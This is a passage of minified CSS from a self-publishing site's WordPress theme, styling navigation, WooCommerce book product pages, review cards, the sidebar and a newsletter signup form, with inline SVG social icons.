d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%23c390c9;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-podcast:before{width:31px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-podcast:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%23c390c9;'/%3E%3C/svg%3E")}body #top-bar .join_alli_btn{background:#fff;color:var(--alli-blue);font-size:1em;font-weight:700;padding:2px 20px;border-radius:13px}body #top-bar .join_alli_btn:hover{background:var(--alli-pink-hover);color:#fff}body #site-navigation .dropdown-menu>li.menu-item>a:hover,body #site-navigation .dropdown-menu>li.menu-item.dropdown.sfHover>a{color:var(--alli-pink-hover)}body #site-navigation .dropdown-menu>li.menu-item.wcmenucart-toggle-drop_down .wcmenucart,body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle{background:#fff;border-radius:15px;width:30px;height:30px;margin:10px 12px 0 5px;line-height:30px}body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle{margin-right:0}body #site-navigation .dropdown-menu>li.menu-item.wcmenucart-toggle-drop_down .wcmenucart:hover,body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle:hover{background:var(--alli-pink-hover)}body #site-navigation .dropdown-menu>li.menu-item.wcmenucart-toggle-drop_down .wcmenucart .link-inner,body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle .link-inner{padding:0 4px}body #site-navigation .link-inner .ticon.wpex-menu-search-icon,body #site-navigation .link-inner .ticon.wcmenucart-icon{color:var(--alli-blue)}body #mobile-menu a.mobile-menu-toggle{background:var(--alli-pink-hover);width:40px;height:40px;border-radius:50%;display:flex;flex-direction:column;flex-wrap:wrap;align-content:center;justify-content:center}body #mobile-menu a.mobile-menu-toggle .wpex-bars{height:21px;width:28px}body #mobile-menu a.mobile-menu-toggle .wpex-bars>span,body #mobile-menu a.mobile-menu-toggle .wpex-bars>span::before,body #mobile-menu a.mobile-menu-toggle .wpex-bars>span::after{border-radius:1.5px;background-color:var(--alli-blue)}@media only screen and (max-width:1240px){body #mobile-menu a.wcmenucart{display:none!important}}#main .container{margin-top:30px}.home #main .container{margin-top:0}#site-header #site-header-inner{padding:10px 0}#site-navigation .dropdown-menu .link-inner{font-size:1em}.page-header{margin:0 auto 0;padding:12px 0}.page-header-title{font-size:1.5em}#top-bar{padding:6px 0}.social_icons_right{display:flex;align-items:center}img.topbar_left_icon{margin-right:5px}#top-bar-content{display:flex;align-items:center}#top-bar-social-alt a{margin-left:5px}#top-bar-social-alt a img{height:22px}#top-bar .join_alli_btn{padding:4px 8px;background:#08384f;font-size:1.2em;border-radius:5px;text-decoration:none;margin-left:15px}#top-bar .join_alli_btn:hover{color:#fff;text-decoration:none;background:#165776}.page header.page-header,.search header.page-header,.archive header.page-header{min-height:300px}.search .branding_img,.archive .branding_img,.page .branding_img{background-color:#32B8D1;background-image:url(../../../../../../themes/total-child-theme/img/spa-book.png);background-repeat:repeat;background-position:100%;background-size:330px}.page .page-header-overlay,.search .page-header-overlay,.archive .page-header-overlay{background-color:#32B8D1;opacity:.95;display:block;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1}.page .page-header-inner.container,.search .page-header-inner.container,.archive .page-header-inner.container{display:flex;flex-flow:column;justify-content:center;min-height:300px;z-index:10}.page .page-header .page-header-title,.search .page-header .page-header-title,.archive .page-header .page-header-title{font-size:50px;text-transform:capitalize;line-height:55px;font-weight:700;color:#fff;max-width:900px}.page .page-header .page-subheading,.search .page-header .page-subheading,.archive .page-header .page-subheading{font-size:30px;line-height:40px;font-weight:500;color:#fff}.page .page-header .site-breadcrumbs,.search .page-header .site-breadcrumbs,.archive .page-header .site-breadcrumbs{left:0;right:inherit;top:15px;color:#fff;position:absolute}.page .page-header .site-breadcrumbs a,.search .page-header .site-breadcrumbs a,.archive .page-header .site-breadcrumbs a{color:#fff}.search #main ul.meta.clr.meta-with-title,.search #main .blog-entry-author-avatar{display:none}.search #main .entry-has-avatar .blog-entry-header{padding:0;margin-bottom:0}.archive .blog-entry.grid-entry-style .blog-entry-inner{border-radius:5px}.archive .blog-entry.grid-entry-style .blog-entry-media{border-top-left-radius:5px;border-top-right-radius:5px}.post-type-archive-product .toggle_book_filter_btn{position:-webkit-sticky;position:sticky;top:0;margin:0 auto;display:block;margin-bottom:15px}@media (max-width:767px){.post-type-archive-product .vcex-post-type-filter{margin-top:15px;display:none}}.post-type-archive-product .type-product .vcex-post-type-entry-details{padding:5px;border:none}.post-type-archive-product .type-product .entry-title{font-size:1em}.post-type-archive-product .span_1_of_5{max-width:230px;margin-bottom:30px}.post-type-archive-product .type-product .entry-media img.addshine{opacity:.95}.post-type-archive-product .type-product .vcex-post-type-entry-details.entry-details{position:absolute;top:75%;left:38%;display:none}.post-type-archive-product .type-product .vcex-post-type-entry-details.entry-details a.theme-button.flat{border-radius:50px}.post-type-archive-product .type-product .entry-media img{box-shadow:0 0 8px 0 #00000038;border-radius:5px}.m_lower h3{margin-top:5px;margin-bottom:15px}.m_lower img.alignleft.size-thumbnail{width:90px}.m_lower blockquote{margin-top:15px}@media (max-width:767px){.m_lower blockquote{padding:0}.m_lower h3{font-size:1em}.m_lower h3{margin-bottom:5px}}@media (max-width:465px){.m_lower h3{font-size:16px}}@media (max-width:320px){.m_lower h3{font-size:13px}}div.related-posts{display:none}blockquote{color:#444}img.podcast{max-height:29px;max-width:29px}.post-type-archive-product.woocommerce .vcex-post-type-entry.vcex-grid-item.product_cat-16932 .vcex-post-type-entry-media a .coming_soon{position:absolute;top:0;right:0;background:url(https://selfpublishingadvice.org/wp-content/themes/total-child-theme/img/coming_soon_corner_bg.png) no-repeat;color:#FFE6D0;font-weight:700;font-size:12px;text-align:right;text-transform:uppercase;width:75px;height:75px;padding:2px 6px}.post-type-archive-product.woocommerce .vcex-post-type-entry.vcex-grid-item.product_cat-16932 .vcex-post-type-entry-media a .coming_soon .text{text-align:right;padding:0;padding-right:0;padding-top:0;font-size:10px}.single-product .coming_soon_container{margin:35px 0}.single-product .coming_soon_container .incentive p{text-transform:uppercase;padding:12px 0;margin:0;border:dashed 1px #1b2732;font-weight:700;color:#0a384f;text-align:center;margin-bottom:20px}.single-product .product_meta{clear:both;font-size:12px;margin-bottom:10px;margin-top:8px}.single-product .rosetitle h3{border-bottom:1px solid #0a384f;margin-bottom:20px;margin-top:5px;padding-bottom:5px;color:#fff;background:#0a384f;padding:5px;padding-left:10px;text-shadow:2px 2px 2px #0a384f}.single-product .buy_now .project_buy_now_links div img{max-height:40px}.single-product .versions{padding-top:24px}.single-product #book-versions{margin-right:2px;padding-left:0;margin-bottom:0;list-style:none;border-bottom:1px solid #0a384f;padding:0;margin:0;display:block;width:100%;float:left}.single-product ul#book-versions li{float:left;position:relative;display:block}.single-product .tab-content>.tab-pane{display:none}.single-product .tab-content>.active{display:block}.single-product #book-versions li a{border:solid 1px #1b2732;text-decoration:none;text-transform:uppercase;border-radius:4px 4px 0 0;border-bottom:none}.single-product #book-versions li a:hover{background:#1b2732;border-style:solid;color:#fff;border-bottom:none}.single-product #book-versions li.active a{background:#0a384f;color:#fff;text-decoration:none}.single-product #book-versions-content{margin-top:50px}.single-product #book-versions-content div{padding:0 12px}.single-product #book-versions-content div.tab-pane{padding:0}.single-product #book-versions-content div.tab-pane .col-md-4,.single-product #book-versions-content div.tab-pane .col-md-5,.single-product #book-versions-content div.tab-pane .col-md-6,.single-product #book-versions-content div.tab-pane .col-md-7,.single-product #book-versions-content div.tab-pane .col-md-8,.single-product #book-versions-content div.tab-pane .col-md-9,.single-product #book-versions-content div.tab-pane .col-md-10,.single-product #book-versions-content div.tab-pane .col-md-11,.single-product #book-versions-content div.tab-pane .col-md-12{padding:0}.single-product #book-versions-content div.tab-pane .col-md-5,.single-product #book-versions-content div.tab-pane .col-md-7{padding-top:24px}.single-product #book-versions-content div.tab-pane .publication{padding-top:6px;padding-bottom:6px}.single-product #book-versions-content div.tab-pane div.buy_now{border-bottom:0;padding:24px 0;margin-bottom:0;margin-top:24px}.single-product #book-versions-content div.tab-pane div.buy_now .incentive{padding-left:0}.single-product #book-versions-content div.tab-pane div.buy_now img{max-height:40px}.single-product #book-versions-content div.tab-pane div.price{font-size:24px;line-height:50px;color:#A21027;text-align:right}.single-product #book-versions-content div.tab-pane div.mm-buy-link{background:#A21027;text-align:center}.single-product #book-versions-content div.tab-pane div.mm-buy-link a{color:#FFE6D0;font-size:24px;text-decoration:none;padding:12px 0;display:inline-block}.single-product #book-versions li a{margin-right:12px}.single-product .other-books{padding-top:48px;margin-bottom:0!important}.single-product #nav-below{padding:0 0}.single-product .versions select#book-format{padding:15px;font-weight:700;text-transform:uppercase;color:#2caaa2;margin-top:15px}.single-product .versions .coming_soon_container .subscription_form{margin-top:48px;padding:48px;background:#909231}.single-product .versions .coming_soon_container .subscription_form h3{font-size:32px;color:#FFE6D0}.single-product .versions .coming_soon_container .subscription_form p.incentive{text-align:left;width:80%;margin:0 auto;margin-bottom:24px}.single-product .single_ebook-tabs .preorder_link label{display:block;color:#000}.single-product .single_ebook-tabs a.preorder_link:hover{text-decoration:none}#book-versions.nav:before{display:table;content:" "}#book-versions.nav:after{display:table;content:" "}.single-product .buy_now{padding:12px 0}.single-product .buy_now .project_buy_now_links div{display:inline-block;width:19%;padding:12px;margin:0}.single-product .buy_now .project_buy_now_links{padding:0}.single-product .buy_now .project_buy_now_links div.incentive{text-transform:uppercase;color:#0a384f;font-weight:700}.single-product #book-versions>li>a{position:relative;display:block;padding:10px 15px}.single-product .single_add_to_cart_button{height:45px;border-radius:50px}#site-scroll-top{color:#fff;background-color:#2caaa2}.single-product .wpex-social-share.position-horizontal ul{font-size:.923em;margin-top:30px}.single-product h1.product_title{font-size:19px;line-height:1.6;font-weight:700;color:#2caaa2}.single-product .woocommerce-product-gallery img,section.related.products img{box-shadow:0 0 8px 0 #00000038;border-radius:5px}.single-product section.related.products .wpex-loop-product-images{overflow:inherit}.single-product .swal2-popup.swal2-modal.swal2-icon-success.swal2-show{padding:35px 15px;width:100%;max-width:600px}.single-product .swal2-title{font-size:1.8em}.single-product .swal2-actions button{font-size:1.2em!important;width:100%;text-align:center;max-width:150px}@media (max-width:767px){.single-product .woocommerce-product-gallery img{max-width:220px;margin:0 auto}.single-product .page-header{display:none}.single-product #content-wrap{margin-top:25px}.single-product ul.products{display:grid;grid-template-columns:repeat(2,1fr)}}@media (max-width:320px){.single-product .woocommerce-product-gallery img{max-width:180px}.single-product h1.product_title{font-size:15px;line-height:1.6}}.woocommerce-checkout .woocommerce-thankyou-order-details.order_details{display:none}.woocommerce-checkout .woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received{font-size:18px;font-weight:700;text-align:center;color:#000}.woocommerce-checkout td.download-file{color:#fff}.woocommerce-checkout td.download-file a{font-size:16px;margin:0 auto;display:block;text-align:center;border-radius:5px;padding:15px 0}.woocommerce-checkout table th{font-size:16px;font-weight:700}.woocommerce-checkout section.woocommerce-customer-details{display:none}.woocommerce table.cart td:nth-of-type(5),.woocommerce table.cart th:nth-of-type(5){display:none}.join_alli_notice{background:#0c9db8;color:#fffff4;padding:10px 15px;border-radius:10px;box-shadow:0 0 4px 0 #0000007d;font-size:16px;font-weight:700;text-align:center;margin-bottom:30px;display:block;margin-top:15px}.join_alli_notice:hover{text-decoration:none}.join_alli_notice span{text-decoration:underline}.single_ebook-tabs{display:flex;flex-wrap:wrap;margin-top:20px}.single_ebook-tabs .input{position:absolute;opacity:0}.single_ebook-tabs .label{width:100%;padding:10px 0;cursor:pointer;font-weight:700;font-size:16px;transition:background 0.1s,color 0.1s;margin-right:40px;margin-bottom:25px;line-height:1.3125rem;letter-spacing:normal;border-bottom:2px solid rgb(231 231 231)}.single_ebook-tabs .label:hover{color:rgb(11 57 80)}.single_ebook-tabs .label:active{border-bottom:2px solid rgb(11 57 80);color:rgb(11 57 80)}.single_ebook-tabs .input:focus+.label{z-index:1}.single_ebook-tabs .input:checked+.label{border-bottom:2px solid rgb(44 170 162);color:rgb(44 170 162)}@media (min-width:600px){.single_ebook-tabs .label{width:auto}}.single_ebook-tabs .panel{display:none}@media (min-width:600px){.single_ebook-tabs .panel{order:99}}@media (max-width:600px){.single_ebook-tabs .panel{margin-bottom:30px}}.single_ebook-tabs .input:checked+.label+.panel{display:block;width:100%}.readmore{position:relative;max-height:250px;overflow:hidden;margin-bottom:20px;transition:max-height 0.15s ease-out}.readmore.expand{max-height:5000px!important;transition:max-height 0.35s ease-in-out;overflow:visible}.readmore-link{position:absolute;bottom:0;right:0;display:block;width:100%;font-weight:600;padding-top:80px;background-image:linear-gradient(to bottom,transparent,#fff);background-image:linear-gradient(to top,#fff 36.13%,white 36.55%,rgba(255,255,255,.047058823529411764) 100%,rgba(255,255,255,1));cursor:pointer;text-transform:capitalize;color:rgb(44 170 162)}.readmore-link.expand{position:relative;background-image:none;padding-top:10px}.readmore-link:after{content:"Read more"}.readmore-link.expand:after{content:"Read less"}.readmore-link{font-size:1em;line-height:1.3125rem;letter-spacing:normal}@media (min-width:64em){.readmore-link{line-height:1.3125rem;letter-spacing:normal}}.review-card{display:flex;flex-direction:column;box-shadow:0 3px 7px -1px rgb(0 0 0 / 10%);margin-bottom:1.6%;background:#fff;line-height:1.4;border-radius:5px;overflow:hidden;z-index:0;max-width:700px;padding:20px}.review_meta{flex-direction:row;display:flex;border-bottom:1px dashed #ddd;padding-bottom:15px}.editor_photo{width:25%;padding:0 20px}@media (max-width:767px){.editor_photo{width:auto;padding:inherit;height:80px}}.r_title_area{width:75%;padding-left:25px}.r_title{margin:0;margin-bottom:8px}.review_details{padding-top:15px}h4.r_editor_name{margin:0;text-align:right;font-style:italic;font-size:12px;color:#fff;background:#2caaa2;width:auto;display:inline-block;border-radius:100px;padding:2px 15px;position:relative;right:0;float:right}.r_star_rating{display:flex}.r_star_rating svg{width:18px;height:18px;color:#f90}.r_star_rating svg:not(:last-child){margin-right:3px}.woocommerce ul.products{display:flex;flex-wrap:wrap;width:100%;margin:0 auto;justify-content:space-between}.woocommerce ul.products li.product{margin:0 3.8% 2.992em 0;padding:0;position:relative;max-width:280px;margin-left:0}.woocommerce ul.products li.product a img{box-shadow:rgb(0 0 0 / 10%) 0 4px 12px;border-radius:5px}.woocommerce ul.products li.product:hover h2.woocommerce-loop-product__title{background:#0a384f!important;color:#fff}.woocommerce ul.products li.product h2.woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-category__title{background:#fff;border:1px solid #9a5da1;padding:10px;text-align:center;border-radius:5px;margin-bottom:10px;font-size:14px}@media (max-width:767px){.woocommerce ul.products{justify-content:space-evenly}}.book_nav{margin:20px auto;white-space:normal;min-width:0;display:flex;flex-wrap:wrap;flex-basis:auto;list-style:none;width:100%;place-content:flex-end}.book_nav .nav-item{text-align:center;padding:8px 20px;background:#9a5da1;margin-right:15px;color:#fff;border-radius:5px}.book_nav .nav-item:hover{background:#a863b0}.book_nav a{color:#fff;text-decoration:none}.book_nav .nav-item .countb{border-radius:100%;background:#0a384f;padding:5px;font-size:12px;margin-left:5px}@media (max-width:480px){.woocommerce ul.products li.product{width:40%}}@media (max-width:768px){place-content:center;.woocommerce ul.products li.product{width:33%}}.book-cats{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:normal;align-content:normal}.book-cat-item{padding-bottom:10px;padding-right:20px;padding-top:10px;width:33%}.book-cat-image{display:inline-flex;-webkit-box-align:center;align-items:center;width:350px}.book-cat-image img{display:flex;-webkit-box-align:center;align-items:center;width:100%;max-width:120px;margin:0 auto}.book_data{display:flex;-webkit-box-align:center;align-items:center;width:100%;margin:0 auto;box-shadow:rgb(0 0 0 / 10%) 0 4px 12px;border:1px solid transparent;border-radius:6px;cursor:pointer;background-color:#fff;padding:5px 0}.book_data:hover{border:1px solid rgb(154 93 161)}.book-cat-total{font-size:12px;color:#495327}.book-cat-desc{margin-top:6px}.book-cat-name{font-size:20px;font-weight:700;line-height:normal;color:#9a5da1}.book-cat-info{display:flex;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;width:100%;height:100%;padding-right:20px;text-align:center}@media (max-width:768px){#primary.book_cat_sec .inside-article .entry-title{text-align:center}.book-cat-item{width:50%}.book_data{display:flex;max-width:100%;margin:15px auto;flex-flow:column;height:inherit;padding:15px 0}.book-cat-image{width:350px;margin-bottom:15px}}@media (max-width:420px){.book-cat-item{width:100%}}@media (min-width:769px){#left-sidebar{transition:all 0.3s;max-width:156px}.lock_sidebar{position:relative}.scroll_sidebar{position:fixed;top:0}.sec_balance{margin-left:156px}}.woocommerce-shop .vc_pageable-load-more-btn{display:none!important}.woocommerce-shop ul.vc_grid-filter li:first-child{display:none!important}.woocommerce-shop img.vc_single_image-img.attachment-thumbnail{width:100%;max-width:200px}.woocommerce-shop .vc_basic_grid .vc_grid-item .vc_gitem-post-data h3{background:#fff;border:1px solid #9a5da1;padding:10px;text-align:center;border-radius:5px;margin-bottom:10px;font-size:14px}.woocommerce-shop .vc_basic_grid .vc_grid-item:hover .vc_gitem-post-data h3{background:#0a384f!important;color:#fff}.woocommerce-shop li.vc_grid-filter-item{margin:3px!important}.woocommerce-shop #main{min-height:60vh}.sidebar-box{background:#F3F5F6;padding:30px;border-radius:5px}.sidebar-box .widget-title{font-size:20px;font-weight:700;line-height:30px;color:#5862AA!important}.widget_categories li{font-size:16px;font-weight:500;color:#9B5DA2}.sidebar-widget-icons .widget_categories a:before{color:#9B5DA2;content:url(../../../../../../themes/total-child-theme/img/spa_branding_icon.png);vertical-align:sub}@media (max-width:959px){aside#sidebar{margin-top:30px}}.author-bio{position:relative;margin:40px 0 40px;background:#9b5da2;padding:20px 20px 20px 200px;color:#fff;border-radius:5px}.author-bio-title{font-size:18px;color:#fff}.author-bio-title a:hover{color:inherit}.author-bio-description{font-size:16px}.author-bio-avatar img{height:140px;width:140px;border-radius:inherit;border-radius:5px}#comments .comment-reply-title{font-weight:700;font-size:20px;color:#5862AA}#comments input#submit{width:147px;background:#5862AA;border-radius:100px;text-transform:capitalize}.related_news h2{line-height:1.3}.related_news .entry-readmore-wrap a{font-weight:700}.related_news .vcex-news-entry-details{background:#fff;max-width:397px;margin:0 auto}.related_news .vcex-blog-entry-details{padding:20px 35px}.related_news .entry-media img{border-radius:5px}.related_news .vcex-blog-entry-details{border:none}.related_news .vcex-blog-entry-inner{background:#fff;border-radius:5px;max-width:397px}.col_w_fix{max-width:92%;margin:0 auto;width:1400px}body .alli-2022-feature-box.vcex-feature-box,body .alli-2022-feature-box{margin:0 0 40px 0;margin:0 0 35px 0;border-radius:5px}body .alli-2022-feature-box.vcex-feature-box .vcex-feature-box-content,body .alli-2022-feature-box.vcex-feature-box.left-image-right-content .vcex-feature-box-content{padding-left:23px}body .alli-2022-feature-box .vcex-feature-box-heading,body .alli-2022-feature-box.vcex-feature-box .vcex-feature-box-heading{margin:0 0 15px}@media (max-width:767px){body .alli-2022-feature-box.vcex-feature-box .vcex-feature-box-media .vcex-feature-box-image img,body .alli-2022-feature-box .vcex-feature-box-media .vcex-feature-box-image img{margin-left:0}body .alli-2022-feature-box.vcex-feature-box.left-image-right-content .vcex-feature-box-media{margin-bottom:10px}body .alli-2022-feature-box.vcex-feature-box .vcex-feature-box-content,body .alli-2022-feature-box.vcex-feature-box.left-image-right-content .vcex-feature-box-content{padding-left:0}body .vc_custom_1660187384641{padding-bottom:0!important}body .vc_custom_1660187375207{padding-top:0!important}}body .theme-button.alli-2022-btn{margin:0;background:#fff;border-radius:21px;padding:7px 23px}body .vcex-blog-entry-readmore-wrap .theme-button{background:var(--alli-purple);border-radius:21px;padding:8px 27px 9px 27px;text-transform:none;font-weight:700}body .alli-2022-btn-override .vc_general{padding-top:8px;padding-bottom:10px;font-size:16px;color:var(--alli-purple);font-weight:700}body .theme-button.alli-2022-btn .theme-button-inner{font-size:16px;font-weight:700;color:var(--alli-purple);text-transform:none}body .theme-button.alli-2022-btn:hover,body .alli-2022-btn-override .vc_general:hover{color:#fff!important;background:var(--alli-purple)!important}body .alli-2022-btn-override.alli-2022-btn-override-hover-blue .vc_general:hover{color:#fff!important;background:var(--alli-blue)!important}body .alli-2022-btn-override.alli-2022-btn-override-hover-purple .vc_general:hover{color:#fff!important;background:var(--alli-purple)!important}body .theme-button.alli-2022-btn:hover .theme-button-inner{color:#fff}body .border-radius-on-image img{border-radius:5px}@media only screen and (max-width:767px){body .alli-2002-mobile-reverse-order{display:flex;flex-direction:column}body .alli-2002-mobile-reverse-order .vc_column_container:first-child{order:2}body .alli-2002-mobile-reverse-order .vc_column_container:last-child{order:1}}body .vcex-blog-entry-inner{background:#fff}body .entry-media .vcex-blog-entry-img{border-radius:5px}body .vcex-blog-entry-details{border:0;padding:20px 34px 20px 33px}body .vcex-blog-entry-details .vcex-blog-entry-excerpt{font-weight:500}body .vcex-blog-entry-details .match-height-content .vcex-blog-entry-readmore-wrap{padding-top:20px;margin-bottom:0}@media only screen and (max-width:767px){body .vcex-blog-entry-details .match-height-content{height:auto!important}}@media only screen and (min-width:768px){body .vcex-blog-entry-details .match-height-content{display:flex;flex-direction:column}body .vcex-blog-entry-details .match-height-content .vcex-blog-entry-readmore-wrap{margin-top:auto}}.subscribe-row .formkit-form[data-uid="ef960c06bc"]{margin-top:18px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] *{box-sizing:border-box}.subscribe-row .formkit-form[data-uid="ef960c06bc"]{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.subscribe-row .formkit-form[data-uid="ef960c06bc"] legend{border:none;font-size:inherit;margin-bottom:10px;padding:0;position:relative;display:table}.subscribe-row .formkit-form[data-uid="ef960c06bc"] fieldset{border:0;padding:.01em 0 0 0;margin:0;min-width:0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] body:not(:-moz-handler-blocked) fieldset{display:table-cell}.subscribe-row .formkit-form[data-uid="ef960c06bc"] h1,.subscribe-row .formkit-form[data-uid="ef960c06bc"] h2,.subscribe-row .formkit-form[data-uid="ef960c06bc"] h3,.subscribe-row .formkit-form[data-uid="ef960c06bc"] h4,.subscribe-row .formkit-form[data-uid="ef960c06bc"] h5,.subscribe-row .formkit-form[data-uid="ef960c06bc"] h6{color:inherit;font-size:inherit;font-weight:inherit}.subscribe-row .formkit-form[data-uid="ef960c06bc"] h2{font-size:1.5em;margin:1em 0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] h3{font-size:1.17em;margin:1em 0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] p{color:inherit;font-size:inherit;font-weight:inherit}.subscribe-row .formkit-form[data-uid="ef960c06bc"] ol:not([template-default]),.subscribe-row .formkit-form[data-uid="ef960c06bc"] ul:not([template-default]),.subscribe-row .formkit-form[data-uid="ef960c06bc"] blockquote:not([template-default]){text-align:left}.subscribe-row .formkit-form[data-uid="ef960c06bc"] p:not([template-default]),.subscribe-row .formkit-form[data-uid="ef960c06bc"] hr:not([template-default]),.subscribe-row .formkit-form[data-uid="ef960c06bc"] blockquote:not([template-default]),.subscribe-row .formkit-form[data-uid="ef960c06bc"] ol:not([template-default]),.subscribe-row .formkit-form[data-uid="ef960c06bc"] ul:not([template-default]){color:inherit;font-style:initial}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .ordered-list,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .unordered-list{list-style-position:outside!important;padding-left:1em}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .list-item{padding-left:0}.subscribe-row .formkit-form[data-uid="ef960c06bc"][data-format="modal"]{display:none}.subscribe-row .formkit-form[data-uid="ef960c06bc"][data-format="slide in"]{display:none}.subscribe-row .formkit-form[data-uid="ef960c06bc"][data-format="sticky bar"]{display:none}.formkit-sticky-bar .subscribe-row .formkit-form[data-uid="ef960c06bc"][data-format="sticky bar"]{display:block}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-select,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-checkboxes{width:100%}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-button,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit{border:0;border-radius:5px;color:var(--alli-purple);cursor:pointer;display:inline-block;text-align:center;font-size:15px;font-weight:500;cursor:pointer;margin-bottom:15px;overflow:hidden;padding:0;position:relative;vertical-align:middle}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-button:hover,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit:hover,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-button:focus,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit:focus{outline:none}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-button:hover>span,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit:hover>span,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-button:focus>span,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit:focus>span{background-color:var(--alli-blue);color:#fff}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-button>span,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit>span{display:block;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;padding:7px 24px 9px 24px;color:var(--alli-purple);font-weight:700}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input{background:#fff;font-size:15px;padding:10px;border:1px solid #e3e3e3;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;line-height:1.4;margin:0;-webkit-transition:border-color 